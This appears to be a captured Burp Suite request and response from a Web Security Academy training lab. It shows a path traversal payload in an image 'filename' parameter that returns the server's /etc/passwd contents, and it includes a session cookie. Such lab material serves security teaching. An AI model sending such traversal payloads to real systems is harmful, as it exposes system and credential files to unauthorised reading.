 Send Cancel < > Target: https://0ab2006903d2a7c581bbc5cd0077008a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../etc/passwd HTTP/2
2 Host: 0ab2006903d2a7c581bbc5cd0077008a.web-security-academy.net
3 Cookie: session=mKpbLCqOuDRi9ABoi2tiLGR0xIt59YdG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab2006903d2a7c581bbc5cd0077008a.web-security-academy.net/product?productId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights